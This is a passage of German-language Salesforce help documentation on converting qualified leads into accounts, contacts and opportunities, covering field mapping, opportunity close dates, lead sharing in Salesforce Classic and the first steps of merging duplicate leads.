







#### SIEHE AUCH:

[Zuordnung bei der Leadkonvertierung](#page-1457-0)

# <span id="page-1454-0"></span>Konvertieren von qualifizierten Leads

Halten Sie den Vertriebsprozess in Gang, indem Sie einen Lead qualifizieren und ihn anschließend in einen Kontakt konvertieren. Ordnen Sie den Kontakt einem bereits in Salesforce vorhandenen Account zu oder einem Account, den Sie erstellen. Und wenn die Leadkonvertierung zu einem vielversprechenden Geschäftsabschluss führt, erstellen Sie gleichzeitig einen Opportunity-Datensatz.

Denken Sie daran, dass Leadkonvertierungen nicht rückgängig gemacht werden können. Bei der Konvertierung von Leads in Kontakte kann es gelegentlich vorkommen, dass doppelte Datensätze erstellt werden. Wenn das der Fall ist, werden Sie entsprechend informiert. Wie mit solchen doppelten Datensätzen verfahren wir, hängt davon ab, wie Ihr Administrator die Apex-Leadkonvertierung und Duplikatsverwaltung eingerichtet hat. So kann Ihr Administrator beispielsweise verlangen, dass Sie das Problem der doppelten Datensätze lösen, bevor Sie die Konvertierung abschließen.

- **1.** Nachdem Sie ausgewählt haben, dass Sie den Lead-Datensatz konvertieren möchten, wählen Sie einen bestehenden Account aus oder geben Sie einen Accountnamen für den Account ein, den Sie erstellen möchten.
- **2.** Nur für Salesforce Classic: Wenn Sie einen Personenaccount aktualisieren, aktivieren Sie die Option, um die Leadquelle in dem Personenaccount mit dem Wert aus dem Lead zu überschreiben.
- **3.** Wenn Sie einen Opportunity-Datensatz erstellen möchten, geben Sie einen Namen dafür ein.
- **4.** Konvertieren Sie den Lead.

#### SIEHE AUCH:

<span id="page-1454-1"></span>[Überlegungen zum Konvertieren von Leads](#page-1454-1) [Zuordnung bei der Leadkonvertierung](#page-1457-0)

# Überlegungen zum Konvertieren von Leads

Erfahren Sie, was mit qualifizierten Leads geschieht, wenn Sie sie zu Accounts, Kontakten und Opportunities konvertieren.

Wenn Sie qualifizierte Leads konvertieren, verschiebt Salesforce alle Kampagnenmitglieder zu den neuen Kontakten. Die Leads werden in schreibgeschützte Datensätze umgewandelt, es sei denn, Ihr Administrator hat Ihnen die Berechtigung erteilt, sie zu bearbeiten. Wenn es bereits Accounts und Kontakte mit denselben Namen wie den in den Leads angegebenen gibt, haben Sie die Möglichkeit, die vorhandenen Accounts und Kontakte zu aktualisieren. Salesforce fügt Informationen aus dem Lead in leere Felder ein; vorhandene Account- und Kontaktdaten werden von Salesforce nicht überschrieben.

Sämtliche offenen und geschlossenen Aktivitäten aus den Leads sind mit den Accounts, Kontakten und Opportunities verknüpft. Sie können den Inhaber der Datensätze zuweisen und Folgeaufgaben

planen. Beim Zuweisen eines neuen Inhabers werden lediglich die offenen Aktivitäten dem neuen Inhaber zugewiesen. Wenn Sie über benutzerdefinierte Leadfelder verfügen, können diese Daten in benutzerdefinierte Account-, Kontakt- bzw. Opportunity-Felder eingefügt werden. Konvertierte Leads können nicht angezeigt werden, sind jedoch in Leadberichten enthalten. Salesforce aktualisiert die Systemfelder

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Konvertieren von Leads:

**•** "Erstellen" und "Bearbeiten" für Leads, Accounts, Kontakte und **Opportunities** 

UND

"Leads konvertieren" UND

"Lesen" für alle

betroffenen Kampagnen

Vermeiden der Erstellung doppelter Datensätze beim Konvertieren von Leads:

**•** "Überprüfung für konvertierte Leads erforderlich"

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

Zuletzt geändert am und Zuletzt geändert von bei konvertierten Leads, wenn Auswahllistenwerte von konvertierten Leads geändert werden.





Wenn ein Lead von einer anderen Person als dem Leadinhaber konvertiert wird, werden alle mit dem Lead verknüpften Workflowaufgaben, die dem betreffenden Benutzer zugewiesen wurden (ausgenommen E-Mail-Benachrichtigungen) wieder dem Leadinhaber zugewiesen. Workflowaufgaben, die anderen Benutzern als dem Leadinhaber oder der Person, die den Lead konvertiert hat, zugewiesen sind, werden nicht geändert.

Wenn Validierung und Auslöser für die Leadkonvertierung aktiviert sind, kann die Konvertierung eines Leads eine Workflow-Aktion für einen Lead auslösen. Wenn es beispielsweise eine aktive Workflow-Regel gibt, die entweder ein Leadfeld aktualisiert oder den Inhaber eines Leads überträgt, kann diese Regel bei der Konvertierung des Leads ausgelöst werden, selbst wenn der Lead infolge der Konvertierung nicht auf der Registerkarte "Leads" sichtbar ist. Warten Sie, bis der Workflow-Prozess abgeschlossen ist, bevor Sie Leadfelder aktualisieren. Andernfalls kommt es beim Speichern oder bei der Lead-Konvertierung zu Fehlern. Wenn eine Workflow-Regel infolge einer Leadkonvertierung eine neue Aufgabe erstellt, wird die Aufgabe dem neu erstellten Kontakt zugewiesen und mit dem zugehörigen Account bzw. der zugehörigen Opportunity verknüpft.

#### <span id="page-1457-0"></span>SIEHE AUCH:

[Konvertieren von qualifizierten Leads](#page-1454-0)

# Zuordnung bei der Leadkonvertierung

Erfahren Sie, welche Felder der von Ihnen konvertierten Leaddatensätze den Feldern in Ihren neu erstellten Kontakt-, Account- und Opportunity-Datensätzen zugeordnet werden.

Wenn Sie Leaddatensätze konvertieren, werden standardmäßige Leadfelder automatisch Kontakt-, Account- und Opportunityfeldern zugeordnet. Falls Sie benutzerdefinierte Felder verwenden, gibt Ihr Administrator die Felder an, zu denen die Zuordnung in den neu erstellten Kontakt-, Accountund Opportunity-Datensätzen erfolgen soll.



# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition



# Opportunity-Schlusstermine

Während des Leadkonvertierungsvorgangs weist Salesforce automatisch Schlusstermine für die von Ihnen erstellten Opportunities hinzu, die von den Einstellungen für das Geschäftsjahr in Salesforce abhängig sind.



SIEHE AUCH:

[Konvertieren von qualifizierten Leads](#page-1454-0) [Überlegungen zum Konvertieren von Leads](#page-1454-1)

# Lead-Freigabe in Salesforce Classic

Sie können die Freigabeberechtigungen für Ihre eigenen Daten für jeden einzelnen Lead selbst über das grundlegende Freigabemodell hinaus erweitern.

Der Administrator legt das Freigabemodell für Ihr Unternehmen fest. Und wenn das Freigabemodell für Leads "Privat" oder "Öffentlicher Lesezugriff" lautet, können Sie die Freigabe von Leads nutzen, um den Zugriff auf Ihre Leads zu erhöhen. Sie können den Zugriff jedoch nicht stärker einschränken, als in den Standardzugriffsebenen Ihres Unternehmens festgelegt.

Wenn Sie auf der Lead-Detailseite auf **Freigabe** klicken, werden die Freigabedetails angezeigt.

AUSGABEN

Verfügbarkeit: Salesforce Classic

Verfügbarkeit: **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

SIEHE AUCH: [Leads](#page-1445-0)

# Zusammenführen doppelter Leads

Zusammenführen von doppelten Leads:

- **1.** Wählen Sie einen Leaddatensatz aus.
- **2.** Klicken Sie auf **Duplikate suchen**.
